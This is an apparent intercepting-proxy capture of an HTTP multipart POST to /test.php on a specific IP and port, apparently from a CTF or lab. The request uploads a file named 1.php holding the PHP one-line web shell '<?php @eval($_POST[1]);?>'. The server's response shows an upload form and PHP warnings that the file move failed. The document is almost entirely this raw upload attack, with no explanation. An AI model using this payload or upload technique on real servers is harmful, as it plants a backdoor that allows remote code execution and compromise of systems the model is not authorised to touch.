 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 117.78.38.248:50911
Content-Length: 294
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://117.78.38.248:50911
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA5YpiW4hr5cQn7SZ
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://117.78.38.248:50911/test.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryA5YpiW4hr5cQn7SZ
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: text/php
<?php @eval($_POST[1]);?>
------WebKitFormBoundaryA5YpiW4hr5cQn7SZ
Content-Disposition: form-data; name="name"
------WebKitFormBoundaryA5YpiW4hr5cQn7SZ--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 27 Apr 2020 12:30:26 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Vary: Accept-Encoding
Content-Length: 559
Connection: close
Content-Type: text/html
<html>
<body>
<form action="test.php" method="post" enctype="multipart/form-data">
<input type="file" name="file" />
<input type="text" name="name" />
<input type="submit" value="上传文件" />
</form>
</body>
</html>
<br />
<b>Warning</b>:  move_uploaded_file(): The second argument to copy()
function cannot be a directory in <b>/var/www/html/test.php</b> on line
<b>23</b><br />
<br />
<b>Warning</b>:  move_uploaded_file(): Unable to move '/tmp/phpT9edQf'
to './' in <b>/var/www/html/test.php</b> on line <b>23</b><br />